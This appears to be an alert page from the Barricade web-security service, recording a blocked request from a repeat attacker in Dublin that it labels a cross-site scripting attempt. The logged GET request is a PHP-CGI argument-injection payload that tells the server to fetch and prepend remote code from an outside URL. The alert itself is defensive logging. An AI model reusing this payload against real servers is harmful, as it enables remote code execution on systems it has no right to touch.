 User Information
Dublin, Leinster, Ireland
This is the 12th known attack from this person
Reason: "Barricade: Cross Site Scripting Attempt"
Details
Request
GET /?-d%20allow_url_include%3DOn+-d%20auto_prepend_file%3Dhttp://www.sushifest.pt/r.txt HTTP/1.1
Reveal Details
Viewed by ross@barricade.io 11 days ago .